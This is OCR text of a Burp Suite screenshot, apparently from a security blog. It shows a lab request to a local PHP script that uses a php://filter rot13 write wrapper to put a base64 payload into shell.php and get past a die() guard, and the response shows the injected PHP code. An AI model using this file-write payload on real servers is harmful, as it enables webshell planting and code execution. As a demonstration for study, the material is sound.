 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 GET /2.php?path=php://filter/write=string.rot13/resource=shell.php&data=
PD9jdWMgY3VjdmFzYigpOz4= HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Oct 2021 12:00:23 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 54
8
9 <?php
10 die('no php');
11 ?>
12 </br>
<?cuc cucvasb();>
</br>
OK
INSPECTOR
Search... 0 matches
Search... 0 matches
AaronLuo's Blog from blog.bk3.info
Done 262 bytes | 1 millis